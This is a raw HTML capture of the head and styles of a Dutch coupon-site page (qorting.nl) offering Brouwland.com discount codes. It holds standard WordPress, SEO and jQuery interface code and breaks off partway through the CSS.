

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qorting.nl/merken/brouwland-kortingscodes/
body_size: 28157
content:
<!DOCTYPE html>
<html lang="nl">
	<head>
		<!-- Required meta tags -->
		<meta charset="utf-8">
		<meta name="robots" content="NOODP">
		<meta name="googlebot" content="noarchive" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="google-site-verification" content="06EjhtGYVCRSbjwX_6dZD33VxLdC1_8xSNBZJHnJI80" />
		<meta name="p:domain_verify" content="9878f8bae5c1a795db4348f5aa36de8f"/>
		<meta name="verification" content="01b2f6940aeffb39e84820c676a6e0b7" />
		<!-- TradeDoubler site verification 3261560 -->

		<!-- Title & faviconicon -->
		<link rel="icon" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-32.png">
		<link rel="apple-touch-icon" sizes="180x180" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-180.png">
		<link rel="icon" type="image/png" sizes="32x32" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-16x16-1.png">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/bootstrap.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/popper.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/modernizr-3.11.2.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/owl.carousel.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/jquery.countdown.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/mixitup.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1' as='script'/>

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.8 (Yoast SEO v26.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Brouwland.com kortingscodes | 10% kortingscode: vandaag geverifieerd.</title>
	<meta name="description" content="10% Brouwland.com kortingscode. Verifieer vandaag nog. Beperkt geldig." />
	<link rel="canonical" href="https://qorting.nl/merken/brouwland-kortingscodes/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Brouwland.com Archieven" />
	<meta property="og:description" content="10% Brouwland.com kortingscode. Verifieer vandaag nog. Beperkt geldig." />
	<meta property="og:url" content="https://qorting.nl/merken/brouwland-kortingscodes/" />
	<meta property="og:site_name" content="Qorting.nl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://qorting.nl/merken/brouwland-kortingscodes/","url":"https://qorting.nl/merken/brouwland-kortingscodes/","name":"Brouwland.com kortingscodes | 10% kortingscode: vandaag geverifieerd.","isPartOf":{"@id":"https://qorting.nl/#website"},"description":"10% Brouwland.com kortingscode. Verifieer vandaag nog. Beperkt geldig.","breadcrumb":{"@id":"https://qorting.nl/merken/brouwland-kortingscodes/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://qorting.nl/merken/brouwland-kortingscodes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://qorting.nl/"},{"@type":"ListItem","position":2,"name":"Brouwland.com"}]},{"@type":"WebSite","@id":"https://qorting.nl/#website","url":"https://qorting.nl/","name":"Qorting.nl","description":"Kortingscode website","publisher":{"@id":"https://qorting.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://qorting.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://qorting.nl/#organization","name":"Qorting.nl","alternateName":"Qorting","url":"https://qorting.nl/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://qorting.nl/#/schema/logo/image/","url":"https://qorting.nl/wp-content/uploads/2021/06/logo.png","contentUrl":"https://qorting.nl/wp-content/uploads/2021/06/logo.png","width":328,"height":94,"caption":"Qorting.nl"},"image":{"@id":"https://qorting.nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/qorting.nl/","https://nl.pinterest.com/qorting/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/qorting.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='coder-coupon-pro-css' href='https://qorting.nl/wp-content/plugins/coder-coupon-pro/public/css/coder-coupon-pro-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://qorting.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-cdn-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/normalize.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-icons-css' href='https://cdn.jsdelivr.net/npm/bootstrap-icons@1.5.0/font/bootstrap-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gfonts-css' href='https://fonts.googleapis.com/css2?family=Baloo+Da+2%3Awght%40400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylecss-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://qorting.nl/wp-content/themes/coder-coupon/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/coder-coupon-pro/public/js/coder-coupon-pro-public.js?ver=2.0.0" id="coder-coupon-pro-js"></script>
<link rel="https://api.w.org/" href="https://qorting.nl/wp-json/" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function($){
// Ajax Filter
$(document).ready(function () {	
  // Ajax Filter Brands
  $('.filter_pagination ul li').click(function(e){
    e.preventDefault(); 
    let fiterVal   = $(this).text();
	  $(this).addClass('active');
   	  $(this).siblings().removeClass('active');
	  $("#overlay").fadeIn(500);
      
    $.ajax({ 
	    type: 'POST',
	    url: filter_ajax.ajax_url,
	    data: {
	        action:'filter_item',
	        fiterVal:fiterVal,
	    },
	    success: function(response) {
	    	
    		let myresponse = JSON.parse(response);				
				let responseVal = $.map(myresponse, function(value, key) { return value; });					
				$("#all-brands").children().remove();
			    let delay = function(ms){ return new Promise(function(r) { setTimeout(r, ms) }) };
			    let time = 10;
			    delay(time)
			      .then(function() { 
		      	let i = 0;
		      	while (i < responseVal.length) {
			      	$("#all-brands").append("<li><a href='"+responseVal[i].brand_url+"'><img src='"+responseVal[i].brand_logo+"' alt='"+responseVal[i].brand_name+"'><span>"+responseVal[i].brand_name+"</span></a></li>");
			      	i++;
						}
		      	return delay(time); 
			    });
		  } 
    }).done(function() {
      setTimeout(function(){
        $("#overlay").fadeOut(500);
      },500);
    }); 

  });
});









$(document).ready(function () {	

	// Custom Modal Show
	$(".best-coupon-table-data .popup-my-btn").click(function(){
		$(this).parent().addClass('my-modal-show');
		$("body").addClass('bg-greay');
		return false;
	});
	// Custom Modal Hide
	$(".best-coupon-table-data .my-modal-close").click(function(){
		$(".best-coupon-table-data tr td").removeClass('my-modal-show');
		$("body").removeClass('bg-greay');
		return false;
	});
	// Click to Copy Text
	$(".coupons_copy_btn").click(function(){    
	    var textToCopy = $(this).siblings(".coupons_m_code").text();
	    var tempTextarea = $('<textarea>');
	    $('body').append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand('copy');
	    tempTextarea.remove();
	    $(this).text("Copied");
	    setTimeout(function() { $(".coupons_copy_btn").text("Copy"); }, 2000); 
	    return false;
	});
	// Click to Copy Text
	$(".copy_btn").click(function(){
	    var textToCopy = $("#offer_copy_text").text();
	    var tempTextarea = $("<textarea>");
	    $("body").append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand("copy");
	    tempTextarea.remove();

	    $(".copy_btn").text("Gekopieer");
	    setTimeout(function() { $(".copy_btn").text("Kopieer"); }, 2000); 
	});
		
	// Scroll to top But Link not Show
	$('.left-b-table ul li a').click(function(){
	    $('html, body').animate({
	        scrollTop: $( $(this).attr('href') ).offset().top
	    }, 500);
	    return false;
	});	
		
	// Single CountDown Create
	$('#count').countdown('2024/12/30', function(event) {

		$('#days').html(event.strftime('%D'));
		$('#hours').html(event.strftime('%H'));
		$('#mins').html(event.strftime('%M'));
		$('#secs').html(event.strftime('%S'));
	});

});








})(jQuery);</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/********************************/
/*********** Giveway ***********/
/******************************/
.cits-giveway-area .giveway-main-content {
  max-width: 350px;
  margin: auto;
  text-align: center;
  padding: 80px 0;
}
.cits-giveway-area .giveway-main-content h1 {
  font-weight: 700;
  font-size: 32px;
  margin-bottom: 25px;
  color: #fa8140;
}

.giveway-main-content #count {
  padding-left: 0 !important;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 40px 0;
}
.giveway-main-content #count li {
  list-style: none;
  margin-right: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.giveway-main-content #count li span {
  font-size: 16px;
  line-height: 44.8px;
  line-height: 2.8rem;
  color: #18304b;
}
.giveway-main-content #count li span:first-child {
  display: block;
  width: 50px;
  background: #fa8140;
  color: #FFF;
  height: 58px;
  font-size: 25px;
  line-height: 60px;
  margin-bottom: 3px;
  border-radius: 3px;
}

.giveway-main-content input {
    box-shadow: none !important;
    font-size: 16px;
    padding: 12px 8px;
    margin-bottom: 10px;
    border: 1px solid #0000005c;
    border-radius: 3px;
	width:100%;
}
.giveway-main-content input:focus {
    border-color: #fa8140;
    outline: none !important;
}

.giveway-main-content input[type=submit] {
  background: #fa8140;
  color: #fff;
  padding: 16px 30px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 5px;
  border: none;
  font-size: 16px;
	width:auto;
}
.giveway-main-content input[type=submit]:hover {
  background: #2f485d;
}

/* Adjustment Blocks CSS */

.adjustment-content-one {
	background: #E7EFE6;
	border-radius: 7px;
	padding: 20px;
	display: flex;
	margin-top: 30px;
}

.adjustment-content-two {
	margin-top: 30px;
}

.underline {
	border-bottom: 2px solid #fa8140;
}



/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.page-id-44540 .new-all-kortingscodes-area {
	height: 100%;
	width: 100%;
	position: fixed;
	z-index: 3000;
	top: 0;
	left: 0;
	background: rgba(0,0,0,.6);
}
.page-id-44540 .modal {
	z-index: 9999;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.review_desc {
	margin-top: 15px;
}
.review_desc p {
	font-size: 17px;
	color: #2d2d2d;
	line-height: 2.5rem;
	padding-bottom: 0 !important;
}












/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.brand_popup_area.brand_popup_area_new {
	padding: 40px 25px 30px;
}
.brand_popup_area_new.brand_popup_area h2 {
	border: none;
	padding: 0;
  	margin-bottom: 1rem;
}

.brand_popup_area_new .brand_logo {
	padding-bottom: 2rem;
}

.brand_popup_area_new .btn_close {
	font-size: 4rem;
	color: #828282;
	top: 10px;
}
.brand_popup_area_new .offer_title p {
	font-size: 1.6rem;
	padding-bottom: 2rem;
}
.brand_popup_area_new .btn_style-1 {
